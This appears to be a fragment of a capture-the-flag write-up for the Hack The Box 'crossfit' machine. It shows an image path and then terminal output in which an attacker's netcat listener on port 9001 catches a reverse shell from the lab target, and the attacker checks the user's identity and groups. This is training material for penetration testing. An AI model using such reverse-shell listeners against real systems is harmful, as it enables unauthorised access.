 ┌──[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.208.
Ncat: Connection from 10.10.10.208:41330.
bash: cannot set terminal process group (8272): Inappropriate ioctl for device
bash: no job control in this shell
isaac@crossfit:~$ id
id
uid=1000(isaac) gid=1000(isaac) groups=1000(isaac),50(staff),116(ftp),1005(admins)
isaac@crossfit:~$